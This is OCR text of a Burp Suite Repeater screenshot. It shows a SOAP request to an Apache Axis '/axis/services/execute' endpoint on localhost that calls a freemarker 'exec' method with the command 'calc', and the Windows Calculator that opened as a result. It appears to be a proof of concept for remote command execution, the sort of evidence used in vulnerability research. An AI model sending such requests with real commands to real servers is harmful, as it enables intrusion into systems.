 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Wsdler
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex XML
POST /axis/services/execute HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SOAPAction:
Content-Type: text/xml;charset=UTF-8
Host: 127.0.0.1:8080
Content-Length: 478
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:util="http://freemarker" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">
<soapenv:Header/>
<soapenv:Body>
<util:exec>
<arguments soapenc:arrayType="xsd:string[]" >
<string>calc</string>
</arguments>
</util:exec>
</soapenv:Body>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
v="http://schemas.xmlsoap.org/soap/envelope/"
w3.org/2001/XMLSchema-instance"><soapenv:Body><ns1:execResponse
ns:ns1="http://freemarker"><execReturn xsi:type="soapenc:string"
rn></ns1:execResponse></soapenv:Body></soapenv:Envelope>
? < + > Type a search term 0 matches
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
Done
635 bytes | 21,260 millis